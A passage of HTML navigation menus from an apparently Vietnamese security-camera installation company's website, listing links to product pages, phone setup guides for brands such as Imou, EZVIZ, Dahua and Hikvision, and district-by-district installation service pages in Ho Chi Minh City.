IPC-B32P-V2, báo giá lắp camera IPC-B32P-V2, giá camera IPC-B32P-V2, công ty lăp camera IPC-B32P-V2 giá rẻ, báo giá lăp camera IPC-B32P-V2, camera imou cell go IPC-B32P-V2, cell go IPC-B32P-V2, camera wifi IPC-B32P-V2'> <span class='iconstar0'>✰</span> Giới Thiệu Camera Wifi Dùng Pin 2K IMOU IPC-B32P-V2</a> </li><li> <a href='Gioi-Thieu-Camera-Wifi-Dung-Pin-EZVIZ-CB1.vn' title='Giới Thiệu Camera Wifi Dùng Pin EZVIZ CB1 review camera trông trẻ em, đánh giá camera EZVIZ BM1, tính năng camera EZVIZ BM1, giá camera trông trẻ em, camera EZVIZ BM1 chất lượng, camera EZVIZ BM1 đáng mua, đánh giá EZVIZ BM1, camera an ninh cho trẻ em, mua camera EZVIZ BM1'> <span class='iconstar0'>✰</span> Giới Thiệu Camera Wifi Dùng Pin EZVIZ CB1</a> </li><li> <a href='Gioi-Thieu-Ve-Camera-WifI-Dung-PIN-IMOU-IPC-K9EP-3T0WE.vn' title='Giới Thiệu Về Camera Wifi Dùng Pin IMOU IPC-K9EP-3T0WE IPC-K9EP-3T0WE, camera imou IPC-K9EP-3T0WE, camera dùng pin imou IPC-K9EP-3T0WE, camera IPC-K9EP-3T0WE chính hãng, camera xạc pin IPC-K9EP-3T0WE, camera IPC-K9EP-3T0WE giá rẻ, tư vấn lắp camera IPC-K9EP-3T0WE, camera năng lượng mặt trời IPC-K9EP-3T0WE, camera IPC-K9EP-3T0WE chính hãng giá rẻ, tư vấn lắp camera IPC-K9EP-3T0WE, camera wifi dùng pin IPC-K9EP-3T0WE'> <span class='iconstar0'>✰</span> Giới Thiệu Về Camera Wifi Dùng Pin IMOU IPC-K9EP-3T0WE</a> </li><li> <a href='DH-H2AE-Camera-Wifi-Dahua.vn' title='Dh-H2ae Camera Wifi Dahua camera DH,H2AE, camera DH,H2AE giá rẻ, tư vấn lắp camera DH,H2AE, lắp camera DH,H2AE nhanh chóng, khảo sát lắp camera DH,H2AE, tư vấn lắp camera DH,H2AE, camera wifi DH,H2AE, camera DH,H2AE giá rẻ, sửa camera DH,H2AE, bảo hành camera DH,H2AE, báo giá lắp camera DH,H2AE, camera DH,H2AE chính hãng giá rẻ, công ty lắp camera DH,H2AE chuyên nghiệp'> <span class='iconstar0'>✰</span> Dh-H2ae Camera Wifi Dahua</a> </li><li> <a href='Gioi-Thieu-Camera-Wifi-EZVIZ-C6C-4K.vn' title='Giới Thiệu Camera Wifi EZVIZ C6C 4K EZVIZ C6C 4K, EZVIZ C6C 4K chính hãng, C6C 4K chính hãng, C6C 4K giá rẻ, báo giá lắp camera ezviz C6C 4K, camera ezviz C6C 4K giá rẻ, tư vấn lắp camera camera ezviz C6C 4K, bào hành camera ezviz C6C 4K, sửa camera ezviz C6C 4K, báo giá lắp camera ezviz C6C 4K, camera ezviz C6C 4K chính hãng giá rẻ, công ty lắp camera ezviz C6C 4K, camera c6c chính hãng, camera c6c chính hãng giá rẻ'> <span class='iconstar0'>✰</span> Giới Thiệu Camera Wifi EZVIZ C6C 4K</a> </li><li> <a href='Mau-Camera-Wifi-Ban-Chay-nhat-hien-nay.vn' title='Mẫu Camera Wifi Bán Chạy Nhất Hiện Nay Mẫu Camera Wifi Bán Chạy Nhất Hiện Nay, mua online, giá rẻ, chất lượng, đánh giá, hướng dẫn cài đặt, so sánh, khuyến mãi, chính hãngMẫu Camera Wifi Bán Chạy Nhất Hiện Nay, Camera Wifi ổn định, Camera Wifi giá rẻ, Camera Wifi nào tốt, Camera Wifi chất lượng, Camera Wifi chống nước, Camera Wifi cho gia đình'> <span class='iconstar0'>✰</span> Mẫu Camera Wifi Bán Chạy Nhất Hiện Nay</a> </li><li> <a href='Camera-WIfi-Dung-Cong-Trinh-Gia-Re.vn' title='Camera Wifi Dùng Công Trình Giá Rẻ Camera Wifi Công Trình Giá Rẻ, Camera Wifi Tốt, Camera Wifi Chất Lượng, Camera Wifi Uy Tín, Camera Wifi Hướng Dẫn, Camera Wifi Khuyến Mãi, Camera Wifi Nhanh Chóng'> <span class='iconstar0'>✰</span> Camera Wifi Dùng Công Trình Giá Rẻ</a> </li><li> <a href='Thong-So-Khi-Mua-Camera-Wifi-Nen-Quan-Tam.vn' title='Thông Số Khi Mua Camera Wifi Nên Quan Tâm thông số camera wifi, camera wifi, camera wifi giá rẻ, camera wifi chính hãng, tư vấn mua camera wifi, lắp đặt camera wifi, camera wifi uy tín, lắp camera wifi chuyên nghiệp, lắp camera wifi chính hãng gía rẻ'> <span class='iconstar0'>✰</span> Thông Số Khi Mua Camera Wifi Nên Quan Tâm</a> </li></ul></li>
									<li class="mn-con">
										<a class="nav-link scrollto" href="huong-dan-lap-camera.net" title="Hướng dẫn lắp camera quan sát sát cài đặt và sử dụng camera trên điện thoại tivi, máy tính">Hướng Dẫn sử dụng Camera</a> <i class='fa fa-caret-down'>&nbsp;</i> <ul class='box-mncon1'><li> <a href='huong-dan-su-dung-phan-mem-quan-ly-don-hang-atp.vn' title='Hướng Dẫn Sử Dụng Phần Mềm Quản Lý Đơn Hàng ATP Hướng Dẫn Sử Dụng Phần Mềm Quản Lý Đơn Hàng ATP, phần mềm quản lý đơn hàng, camera soi mã vận đơn, phần mềm quản lý đơn hàng, giải pháp quản lý đơn hàng, phần mềm quản lý đơn hàng tải video trực tiếp, phần mềm tải video đóng gói'> <span class='iconstar0'>✰</span> Hướng Dẫn Sử Dụng Phần Mềm Quản Lý Đơn Hàng ATP</a> </li><li> <a href='Huong-Dan-Cach-Cai-Dat-Camera-Ip-Yoosee-Wifi-Tren-Dien-Thoai.vn' title='Hướng Dẫn Cài Đặt Camera Ip Yoosee Wifi Trên Điện Thoại Hướng dẫn cài đặt camera ip Yoosee wifi trên điện thoạiCài đặt camera IP Yoosee Wifi trên điện thoại, Hướng dẫn cài đặt camera Yoosee Wifi trên điện thoại, Hướng dẫn cài đặt camera IP Yoosee trên điện thoại, Cách cài đặt camera Yoosee Wifi trên điện thoại, Cách cài đặt camera IP Yoosee Wifi trên điện thoại, Cách cài đặt camera Yoosee trên điện thoại, Hướng dẫn cài đặt camera IP Yoosee Wifi trên điện thoại di động, Cách cài đặt camera Yoosee Wifi trên máy điện thoạiHướng dẫn lắp camera yoosee, hướng dẫn lắp đặt camera, hướng dẫn lắp camera yoosee, camera yoosee, cách lắp caemra yoosee, cách lắp đặt caemra yoosee'> <span class='iconstar0'>✰</span> Hướng Dẫn Cài Đặt Camera Ip Yoosee Wifi Trên Điện Thoại</a> </li><li> <a href='Huong-dan-cai-camera-EZVIZ-tren-dien-thoai-tu-A-den-Z.vn' title='Hướng Dẫn Cài Camera Ezviz Trên Điện Thoại Từ A Đến Z Hướng dẫn cài Camera Ezviz trên điện thoại, Hướng dẫn cài đặt Camera Ezviz trên điện thoại, Cách cài đặt Camera Ezviz trên điện thoại, Hướng dẫn sử dụng ứng dụng Ezviz trên điện thoại, Cách tạo tài khoản Ezviz cho điện thoại, Hướng dẫn kết nối Camera Ezviz với điện thoại, Cách điều khiển Camera Ezviz từ điện thoại, Hướng dẫn xem hình ảnh từ Camera Ezviz trên điện thoại.Hướng dẫn cài camera EZVIZ trên điện thoại từ A đến Z,Hướng dẫn cài camera EZVIZ trên điện thoại từ A đến Z, Hường dẫn lắp đặt camera EZVIZ trên điện thoại, Tư vấn lắp đặt camera EZVIZ điện thoại tại nhà'> <span class='iconstar0'>✰</span> Hướng Dẫn Cài Camera Ezviz Trên Điện Thoại Từ A Đến Z</a> </li><li> <a href='Huong-Dan-Lap-Dat-Camera-Wifi.vn' title='Hướng Đẫn Lắp Đặt Camera Wifi Hướng đẫn lắp đặt camera wifi, Cách cài đặt camera wifi, Lắp đặt camera wifi tự động, Camera wifi giá rẻ, Cách kết nối camera wifi, Hướng dẫn cài đặt camera wifi trên điện thoại, Camera wifi ngoài trời, Thiết lập camera wifi qua mạng, Lắp đặt camera wifi chất lượng cao.Hướng dẫn lắp đặt camera wifi, cách cài đặt camera wifi, cách sử dụng camera wifi, lắp đặt camera wifi nhanh chóng, hướng dẫn cài đặt camera wifi dễ dàng, cách thiết lập camera wifi, cách kết nối camera wifi, lắp đặt camera wifi đơn giản.Hướng đẫn lắp đặt camera wifi, Cách cài đặt camera wifi, Hướng dẫn sử dụng camera wifi, Lắp đặt camera an ninh wifi, Camera wifi trong nhà, Camera wifi ngoài trời, Camera wifi giá rẻ, Cách chọn mua camera wifi.Hướng Đẫn Lắp Đặt Camera Wifi, Hướng dẫn lap dat camera wifi,hướng dẫn lap dăt camera wifi ,hướng dẫn cài đặt camera wifi,Hướng đẫn lắp dặt camera không dây'> <span class='iconstar0'>✰</span> Hướng Đẫn Lắp Đặt Camera Wifi</a> </li><li> <a href='Huong-Dan-Cai-Dat-Camera-Imou-Tren-Dien-Thoai.vn' title='Hướng Dẫn Cài Đặt Camera Imou Trên Điện Thoại Hướng dẫn cài đặt camera Imou trên điện thoại, cách cài camera Imou trên điện thoại, cách cài đặt ứng dụng Imou trên điện thoại, hướng dẫn sử dụng camera Imou trên điện thoại, cách thêm camera Imou vào điện thoại, cách đăng ký tài khoản Imou trên điện thoại, cách kết nối camera Imou với điện thoại.Hướng dẫn cài đặt camera Imou trên điện thoại, cách cài đặt camera Imou trên điện thoại, hướng dẫn kết nối camera Imou với điện thoại, cách thiết lập camera Imou trên smartphone, cách cài đặt ứng dụng Imou cho camera, hướng dẫn sử dụng camera Imou trên điện thoại.Hướng dẫn cài đặt camera Imou trên điện thoại, cách cài đặt camera Imou trên smartphone, hướng dẫn sử dụng ứng dụng Imou trên điện thoại, cách kết nối camera Imou với điện thoại di động, hướng dẫn cài đặt ứng dụng Imou trên điện thoại, cách thiết lập camera Imou trên điện thoạiCài đặt camera Imou trên điện thoại, Hướng dẫn cài đặt camera Imou, Cách cài đặt camera Imou trên điện thoại, Camera Imou kết nối với điện thoại, Cách cài đặt ứng dụng Imou trên điện thoại, Hướng dẫn sử dụng camera Imou trên điện thoạiHướng Dẫn Cài Đặt Camera Imou Trên Điện Thoại,Hướng Đẫn Cài Đặt Camera IMOU trên điện thoại, Lắp Đặt Camera IMou Trên Điện Thoại,Cách lắp đặt camera imou trên điện thoại.'> <span class='iconstar0'>✰</span> Hướng Dẫn Cài Đặt Camera Imou Trên Điện Thoại</a> </li><li> <a href='Huong-dan-lap-dat-camera-ebitcam-tai-nha.vn' title='Hướng Dẫn Lắp Đặt Camera Ebitcam Tại Nha Hướng Dẫn Lắp Đặt Camera Ebitcam Tại Nhàhướng dẫn lắp đặt camera Ebitcam tại nhàHướng dẫn lắp đặt Camera Ebitcam Tại Nhà, Cách lắp đặt Camera Ebitcam Tại Nhà, Lắp đặt Camera Ebitcam Tại Nhà, Hướng dẫn sử dụng Camera Ebitcam Tại Nhà, Hướng dẫn cài đặt Camera Ebitcam, Camera Ebitcam Tại Nhà, Cách cài đặt Camera Ebitcam.Hướng dẫn lắp đặt camera Ebitcam tại nhà, lắp camera Ebitcam như thế nào, cách cài đặt camera Ebitcam, Hướng dẫn sử dụng camera Ebitcam, Lắp đặt camera Ebitcam nhanh chóng, Các bước lắp đặt camera Ebitcam, Hướng dẫn lắp đặt camera Ebitcam chi tiếtHướng dẫn lắp đặt camera ebitcam tại nha,Hướng dẫn lắp dặt camera quan sat ebitcam tại nhà , lăp dặt camera wifi tại nhà.Tư vấn Lắp đặt camera wifi tại nhà,Lắp đặt camera không dây tại nhà'> <span class='iconstar0'>✰</span> Hướng Dẫn Lắp Đặt Camera Ebitcam Tại Nha</a> </li><li> <a href='Huong-Dan-Xem-Camera-Tren-Dien-Thoai.vn' title='Hướng Dẫn Cài Đặt Và Xem Camera Trên Điện Thoại hướng dẫn cài đặt camera điện thoại, xem camera trên điện thoại, cách cài đặt camera trên điện thoại, hướng dẫn xem camera trên smartphone, cách xem camera qua ứng dụng điện thoại, cách kết nối camera với điện thoại, xem camera ip trên điện thoại.Hướng dẫn cài đặt xem camera trên điện thoại,Hướng đãn cài đặt camera dahua,Hướng dẫn và xem camera trên điện thoại,hướng dẫn cài đặt camera trên điện thoại,.. hướng dẫn camera trên điện thoại'> <span class='iconstar0'>✰</span> Hướng Dẫn Cài Đặt Và Xem Camera Trên Điện Thoại</a> </li><li> <a href='Huong-Dan-Cai-Dat-Camera-Wifi-Giau-Kin-Tren-Dien-Thoai.vn' title='Hướng Dẫn Cài Đặt Camera Wifi Giấu Kín Trên Điện Thoại Hướng dẫn cài đặt camera wifi giấu kín trên điện thoại, Hướng dẫn cài đặt camera wifi giấu kín trên điện thoạiHướng Dẫn Cài Đặt Camera Wifi Giấu Kín Trên Điện Thoại,Lắp đặt camera giấu kin cho điện thoại,Hướng dẫn lắp dặt camera giấu kín cho điện thoại.,Lắp dặt camera wifi dấu kín,Hướng dẫn lắp dặt camera wifi dấu kín trên điện thoại'> <span class='iconstar0'>✰</span> Hướng Dẫn Cài Đặt Camera Wifi Giấu Kín Trên Điện Thoại</a> </li><li> <a href='Huong-Dan-Lap-Camera-Dahua-Tai-Nha.vn' title='Hướng Dẫn Lắp Đặt Camera Dahua Tại Nhà Hướng dẫn lắp đặt camera Dahua tại nhà, cách lắp đặt camera Dahua, hướng dẫn cài đặt camera Dahua nhà, camera Dahua lắp đặt đơn giản, lắp đặt hệ thống camera Dahua tại nhà, hướng dẫn kỹ thuật lắp đặt camera Dahua, cách lắp đặt camera giám sát Dahua, hướng dẫn sử dụng camera DahuaHướng Dẫn Lắp Đặt Camera Dahua Tại Nhà,Hướng Dẫn Lắp Đặt Dahua Tại Nhà,Hướng Dẫn Lắp Đặt Camera Giá Rẻ Dahua, Hướng Dẫn Lắp Đặt Camera Giám Sát Tại Nhà'> <span class='iconstar0'>✰</span> Hướng Dẫn Lắp Đặt Camera Dahua Tại Nhà</a> </li><li> <a href='Huong-dan-cai-dat-xem-camera-hikvision-cho-dien-thoai.vn' title='Hướng Dẫn Cài Đặt Xem Camera Hikvision Cho Điện Thoại Hướng dẫn cài đặt camera Hikvision cho điện thoại, Cách xem camera Hikvision trên điện thoại, Hướng dẫn kết nối camera Hikvision với điện thoại, Cài đặt xem camera Hikvision qua wifi, Hướng dẫn sử dụng ứng dụng xem camera Hikvision trên điện thoại, Cách cài đặt xem camera Hikvision trên smartphone, Hướng dẫn cài đặt xem camera hikvision cho điện thoại,huong dan cai camera vao dien thoai,huong dan cai dat camera vao điện thoại'> <span class='iconstar0'>✰</span> Hướng Dẫn Cài Đặt Xem Camera Hikvision Cho Điện Thoại</a> </li></ul></li>
									<li class="mn-con">
										<a class="nav-link scrollto" href="cong-ty-lap-camera-viet-nam.net" title="Liên hệ lắp camera quan sát giá rẻ chính hãng uy tín tại tphcm">Li&ecirc;n Hệ Lắp Camera</a>
										<ul class="box-mncon1">
											<li>
												<a href="Cong-Ty-Lap-Camera-Quan-Tan-Binh.vn" title="An Thành Phát chuyên cung cấp dịch vụ bảo trì, sửa chữa và lắp đặt camera quận Tân Bình có mặt ngay trong 30 phút, nhanh chóng, ...">Lắp Camera Quận T&acirc;n B&igrave;nh</a></li>
											<li>
												<a href="Cong-Ty-Lap-Camera-Quan-Tan-Phu-Gia-Re.vn" title="Lắp đặt camera quan sát quận Tân Phú tại An THành Phát với dịch vụ chuyên nghiệp, chất lượng cao cùng với đội ngũ kỹ thuật được đào tạo bài bản.">Lắp Camera Quận T&acirc;n Ph&uacute;</a></li>
											<li>
												<a href="Cong-ty-lap-camera-Quan-Phu-Nhuan.vn" title="Thời gian vài năm vừa qua, quận Phú Nhuận đã có nhiều thay đổi về kinh tế, sự phát triển nhanh, đường phố được gắn camera, tỉ lệ phạm tội giảm, ...">Lắp Camera Quận Ph&uacute; Nhận</a></li>
											<li>
												<a href="Cong-Ty-Lap-Camera-Quan-Binh-Tan.vn" title="Lắp camera Quận Bình Tân giá ưu đãi cực lớn, hỗ trợ triển khai hệ thống camera trong ngày theo yêu cầu, miễn phí công lắp đặt và dây cáp ...">Lắp Camera Quận B&igrave;nh T&acirc;n</a></li>
											<li>
												<a href="cong-ty-camera-quan-Go-Vap-Uy-tin.vn" title="Gò Vấp là một trong những quận tiên phong lắp đặt camera tại 29 tuyến đường có tình hình giao thông phức tạp, 47 tuyến hẻm và 40 hộ kinh doanh phòng trọ cho ...">Lắp Camera Quận G&ograve; Vấp</a></li>
											<li>
												<a href="Cong-ty-camera-quan-Binh-Thanh-.vn" title="Với hơn 10 năm kinh nghiệm trong lĩnh vực sửa chữa, bảo trì và lắp đặt camera tại bình thạnh. An Thành Phát đã có chỗ đứng vững chắc trên ...">Lắp Camera Quận B&igrave;nh Thạnh</a></li>
											<li>
												<a href="cong-ty-camera-quan-1-chat-luong.vn" title="Lắp camera tại Quận 1 có thể giúp kiểm soát và hạn chế những vấn đề này. Không những thế, việc lắp camera còn giúp gia đình bạn dễ dàng hơn ...">Lắp Camera Quận 1</a></li>
											<li>
												<a href="Cong-Ty-Lap-Camera-Quan-2-Gia-Re.vn" title="Lắp camera quận 2 là một biện pháp hữu hiệu giúp nâng cao sự an ninh cho khu vực cũng như các doanh nghiệp và gia đình. Lắp đặt camera quận 2 - khuyến mãi cực sốc trong năm 2023">Lắp Camera Quận 2</a></li>
											<li>
												<a href="Cong-Ty-Lap-Camera-Quan-4.vn" title="Nắm bắt được nhu cầu lắp đặt camera tại quận 8 ngày một tăng cao, công ty chúng tôi luôn có nhiều chương trình, chính sách khuyến mãi vô cùng ...">Lắp Camera quận 8</a></li>
											<li>
												<a href="Cong-Ty-lap-Camera-Quan-6-Uy-Tin.vn" title="Lắp đặt camera quận 6 với các khuyến mãi năm 2023 ❖ bảo vệ cuộc sống người thân, gia đình ❖ cảnh báo vấn nạn trộm cướp gia tăng ❖ giảm, tư vấn lắp đặt tận nơi miễn phí, cho dùng thử camera...">Lắp Camera Quận 6</a></li>
											<li>
												<a href="Cong-ty-Lap-camera-Quan-7.vn" title="Lắp đặt camera quan sát tại quận 7 trở nên phổ biến và cần thiết hơn bao giờ hết. Ngoài việc giám sát chống trộm, đảm bảo an ninh một công cụ rất rất thiết giám sát và quan sát được các sự việc khác xảy ra">Lắp Camera Quận 7</a></li>
											<li>
												<a href="Cong-Ty-Lap-Camera-Quan-9.vn" title="Công ty lắp camera quan sát Quận 8. Thời gian vừa qua, do kinh tế khu vực Quận 8 tăng trưởng nhanh mà số lượng tội phạm, kẻ gian và lừa đảo không ngưng gia tăng trong thời điểm kinh tế khó khăn hiện nay">Lắp Camera Quận 8</a></li>
											<li>
												<a href="Cong-Ty-Camera-quan-10-chat-luong.vn" title="An Thành Phát chi nhánh Quận 10, khách hàng sẽ được cung cấp các sản phẩm đa dạng như: camera giám sát gia đình, văn phòng, máy chấm công  giải pháp giám sát tài sản và hạn chế rui ro trong cuộc sống ">Lắp Camera Quận 10</a></li>
											<li>
												<a href="Cong-Ty-Lap-Camera-Quan-11.vn" title=" Ngoài ra khi lắp đặt camera ở quận 11 theo yêu cầu,  chúng tôi cam kết giá rẻ nhất tại quận 11, cùng chất lượng dịch vụ tốt nhất sau khi lắp đặt.">Lắp Camera Quận 11</a></li>
											<li>
												<a href="Cong-ty-camera-quan-12.vn" title="Lắp đặt camera quận 12 uy tín &amp; giá rẻ ✔️ đủ các dòng camera wifi xoay 360 độ ⭐ giám sát từ mọi góc nhìn cho công trình ✓ báo động chọn lựa hoàn hảo cho ngôi nhà bạn ❖ bảo vệ tài sản thiết yếu ❖ chống trộm và cảnh báo đột nhập">Lắp Camera Quận 12</a></li>
										</ul>
									</li>
								</ul>
							</li>
						</ul>
						<i class="bi bi-list mobile-nav-toggle">&nbsp;</i></nav>
					<!-- .navbar --></div>
				<span class="toggle_icon" onclick="openNav()"><img alt="Menu" height="37" src="cameraquan8/images/toggle-icon.webp" width="44" /></span>
				<div class="dropdown">
					<button aria-expanded="false" aria-haspopup="true" class="btn btn-secondary dropdown-toggle" data-toggle="dropdown" id="open-ulsanpham" type="button">SẢN PHẨM</button>
					<ul class="ulsanpham">
						<!----start category---->
						<li class="lisanpham">
							<a href="lap-camera-tron-bo.html" title="Lắp camera trọn bộ quận 8 giá rẻ">Camera Trọn Bộ</a> <i class="icon-menu fa-solid fa-angle-down">&nbsp;</i><i class="icon-menu fa-solid fa-angle-right">&nbsp;</i>
							<div class="listsanpham">
								<div class="column-sp">
									<ul>
										<li>
											<a href="lap-camera-hikvision-tron-bo.html" title="Hiện nay dòng camera quan sát HIKVISON là dòng camera quan sát được nhiều người dùng tin tưởng và sử dụng với chất lượng camera tốt đồ bền camera lâu dài.Ngoài ra giá cả thương hiệu camera này cực tôt phù hợp cho mọi gia đình.">Camera HIKVISION Trọn Bộ</a></li>
										<li>
											<a href="lap-camera-kbvision-tron-bo.html" title="Thương hiệu camera quan sát KBVISION dòng camera thương hiệu MỸ(USA),Chất lượng sản phẩm khỏi phải bàn cãi về chất lương sản phẩm của thương hiệu camera này.Sản phẩm được nhiều người tiêu dùng lựa chọn.Sản phẩm phù hợp cho các công trình dự án và gia đình,..">Camera KBVISION Trọn Bộ</a></li>
										<li>
											<a href="lap-camera-dahua-tron-bo.html" title="Camera thương hiệu Dahua là một trong những thương hiêu camera đã xuất hiện tại Việt Nam.Từ khoản năm 2013.Hiện nay thương hiệu camera này tích hợp nhiều công nghệ mới nhất.Chế dộ hậu mãi và bảo hành tốt.Camera thích hợp cho mọi công trình.">Camera DAHUA Trọn Bộ</a></li>
										<li>
											<a href="camera-gia-re-tron-goi.html" title="Lắp đặt camera giá rẻ trọn gói bao công lắp đặt.Chúng tôi một trong những dơn vị lắp đặt camera uy tín nhất tạI Thành Phố Hồ Chí Minh.Camera hình ảnh FULL HD.Giá thành tốt nên được rất nhiều gia đình sử dụng.Camera Bảo hành được 2 năm tại nhà cho quý khách.">Camera gi&aacute; Rẻ Trọn Bộ</a></li>
										<li>
											<a href="bo-camera-nen-dung.html" title="Khi chúng ta lắp đặt camera thì camera nên dùng là là điều băn khoăn với người mới sử dụng lần đầu.Sau đây chúng tôi sẽ giới thiệu những mẫu camera phù hợp nên dùng.Nên kể đến dòng:Camera IP WIFI,Hệ thống nhiều camera nên dùng Camera Đi dây.">Bộ Camera N&ecirc;n D&ugrave;ng</a></li>
										<li>
											<a href="lap-camera-co-mau-ban-dem.html" title="Công nghệ có màu ban dêm là công nghệ Tiên tiến nhất được tích hợp vào cáo dòng camera hiên nay.Thương hiệu camera sử dụng công nghệ ban đêm có màu,Camera KB vision,Dahua,HIK VISION.Tuy nhiên dòng camera này giá thành hơi cao.">Bộ Camera C&oacute; M&agrave;u Ban Đ&ecirc;m</a></li>
										<li>
											<a href="lap-camera-starlight.html" title="Công nghệ Star light là dòng công nghệ ban đêm có màu khi có ánh sáng yếu.Camera hình ảnh chân thực rõ nét.Có thể dây là tính năng ưu việt nhất đây là giải phap thay thế công nghệ camera hồng ngoại hiện nay.">Bộ Camera Starlight</a></li>
										<li>
											<a href="lap-camera-chong-trom.html" title="Công nghệ báo động chống trộm hiện nay đã được tích hợp vào camera.Có thể nói đây tính năng giúp tăng cường an ninh lên mức độ tốt nhất hiện nay.giúp gia chủ phát hiện kẻ trộm đột nhập vào nhà của minh nhanh chóng nhất.">Bộ Camera B&aacute;o Động</a></li>
										<li>
											<a href="lap-camera-co-thu-am.html" title="Hiện nay Camera thu âm được nhiều cửa hàng và công ty được sử dụng.Với ưu điểm dòng camera nay giúp gia chủ ghi âm những sự việc diễn ra là bằng chứng khi có cuộc cãi vả tranh chấp.">Bộ Camera c&oacute; Ghi &Acirc;m</a></li>
										<li>
											<a href="lap-camera-ultra-hd-tron-bo.html" title="Lắp đặt trọn bộ camera quan sát chất lượng 2K siêu nét, đem lại giải pháp an ninh tuyệt vời tiết kiệm chi phí cho gia đình, văn phòng, ...">Bộ Camera Chất Lượng 2K</a></li>
										<li>
											<a href="camera-sieu-net-Ultra-hd.html" title="Trọn bộ camera giám sát hình ảnh chất lượng 4K siêu sắc nét giá cả phải chăng phù hợp với các điều kiện kinh tế">Bộ Camera Chất Lượng 4K</a></li>
										<li>
											<a href="bo-camera-wifi.html" title="Hiện nay dòng camera IP wifi là dòng camera được ưa chuộng nhất bởi tính tiện dụng và dễ dàng cài dặt và lắp đặt.Chỉ với số tiền nhỏ bạn đã có 1 chiếc camera bảo vệ an ninh cho nhà của bạn.">Bộ Camera Wifi</a></li>
									</ul>
								</div>
							</div>
						</li>
						<li class="lisanpham">
							<a alt="lắp camera wifi imou giá rẻ thiết kế gọn bắt mắt giám sát ổn định" href="camera-wifi-imou.html" title="Lắp camera wifi imou lựa chọn camera wifi giá rẻ dễ dàng sử dụng giám sát quản lý qua điện thoại, camera tích hợp nhiều chức năng thông minh">Camera Imou</a> <i class="icon-menu fa-solid fa-angle-down">&nbsp;</i><i class="icon-menu fa-solid fa-angle-right">&nbsp;</i>
							<div class="listsanpham">
								<div class="column-sp">
									<ul>
										<li>
											<a href="camera-imou-lap-ngoai-troi.html" title="Lắp camera wifi imou ngoài trời chịu mưa nắng sản phẩm phù hợp lắp camera trước cổng nhà công trình nhà xưởng">Camera Imou Ngo&agrave;i trời</a></li>
										<li>
											<a href="camera-imou-lap-trong-nha.html" title="Camera wifi Imou lắp trong nhà dễ dàng, linh hoạt và độ thẩm mỹ cao, sử dụng giám sát an ninh hiệu quả với các tính năng thông minh">Camera Imou Trong Nh&agrave;</a></li>
										<li>
											<a href="camera-wifi-imou-cube.html" title="Camera wifi cube imou là dòng camera nhỏ gọn thiết kế tinh tế giá rẻ tiết kiệm chi phí tích hợp đầy đủ chức năng của 1 camera wifi nhỏ gọn góc nhìn rộng">Camera Imou G&oacute;c Rộng</a></li>
										<li>
											<a href="camera-wifi-imou-360.html" title="Lắp camera wifi xoay 360 Imou dòng sản phẩm camera bán chạy giá rẻ tiết kiệm tích hợp nhiều chức năng camera wifi imou hình ảnh sắc nét">Camera Imou Quay Xoay</a></li>
									</ul>
								</div>
							</div>
						</li>
						<li class="lisanpham">
							<a alt="Lắp camera wifi ezviz dòng camera có bảo mất cao thiết kế chắc chắn hình ảnh trung thực" href="camera-wifi-ezviz.html" title="Lắp Camera wifi ezviz thương hiệu camera chất lượng của Hikvision giá rẻ độ bảo mật cao hình ảnh sắc nét">Camera Ezviz </a> <i class="icon-menu fa-solid fa-angle-down">&nbsp;</i><i class="icon-menu fa-solid fa-angle-right">&nbsp;</i>
							<div class="listsanpham">
								<div class="column-sp">
									<ul>
										<li>
											<a href="camera-ezviz-lap-trong-nha.html" title="Lắp camera wifi Ezviz lắp trong nhà tiết kiệm chi phí, bảo vệ an ninh hiệu quả cho gia đình văn phòng cửa hàng">Camera Ezviz Trong Nh&agrave;</a></li>
										<li>
											<a href="camera-ezviz-lap-ngoai-troi.html" title="Lắp camera wifi ezviz ngoài trời chất lượng hình ảnh sắc nét bảo mật cao giám sát qua mạng điện thoại dễ dàng, camera wifi ezvis luôn mang đến chất lượng tốt chắc chắn">Camera Ezviz Ngo&agrave;i Trời</a></li>
										<li>
											<a href="camera-wifi-ezviz-cube.html" title="Lắp camera wifi cube ezviz giá rẻ hình ảnh sắc nét góc nhìn rộng, camera wifi cube tiết kiệm phù hợp cho gia đình văn phòng trong nhà">Camera Ezviz G&oacute;c Rộng</a></li>
										<li>
											<a href="camera-wifi-ezviz-360.html" title="Lắp camera wifi 360 thương hiệu ezviz bảo mật cao thiết kế chắc chắn phù hợp cho gia đình văn phòng cửa hàng">Camera Ezviz Xoay 360</a></li>
										<li>
											<a href="Camera-Wifi-EZVIZ.vn" title="Giới thiệu camera wifi ezviz chất lượng dòng sản phẩm camera hình ảnh sắc nét giám sát ổn định qua mạng điện thoại, camera ezviz luôn mang đến khách hàng sự hài lòng">Camera Ezviz N&ecirc;n D&ugrave;ng</a></li>
										<li>
											<a href="Camera-Ezviz-Gia-Re.vn" title="Camera ezviz giá rẻ tiết kiệm chi phí hình ảnh HD công nghệ mới, camera ezviz luôn mang đến khách hàng những sản phẩm giá re chất lượng tốt">Camera Ezviz gi&aacute; Rẻ</a></li>
									</ul>
								</div>
							</div>
						</li>
						<li class="lisanpham">
							<a alt="lắp đặt camera thương hiệu  camera Dahua là sản phẩm uy tín   " href="camera-dahua.html" title="sản phẩm thương hiệu camera Dahua là lựa chọn ">Camera Dahua</a> <i class="icon-menu fa-solid fa-angle-down">&nbsp;</i><i class="icon-menu fa-solid fa-angle-right">&nbsp;</i>
							<div class="listsanpham">
								<div class="column-sp">
									<ul>
										<li>
											<a href="dau-ghi-dahua.html" title="Đầu Ghi Hình Kbvison kênh dùng cho camera HD analog tích hợp 5 công nghệ trong 1 Là đầu ghi hình chất lượng dễ sử dụng">Đầu Ghi H&igrave;nh DAHUA</a></li>
										<li>
											<a href="lap-camera-dahua-tron-bo.html" title="Lắp camera dahua trọn bộ giá rẻ giám sát ổn định hình ảnh HD bao công lắp đặt và phụ kiện">Lắp Camera DAHUA Trọn Bộ</a></li>
										<li>
											<a href="camera-ip-dahua.html" title="camera ip dahua được sử dụng công nghệ tiên tiến hiện nay, mỗi camera cấp một địa chỉ ip riêng từ đường truyền internet, camera ip dahua cho hình ảnh sắc nét, chi phí thi công thấp, lắp đặt nhanh gọn.  ">Camera IP DAHUA</a></li>
										<li>
											<a href="lap-camera-wifi-dahua.html" title="camera wifi Dahua thông minh bảo vệ an ninh hiệu quả với đa dạng tính năng đáp ứng mọi nhu cầu của người dùng">Camera Wifi DAHUA</a> <!--<i class="icon-menu fa-solid fa-angle-down">&nbsp;</i><i class="icon-menu fa-solid fa-angle-right">&nbsp;</i>
                                          <ul class="column-sp-down sub-menu-down">
                                             </ul>
                                          --></li>
										<li>
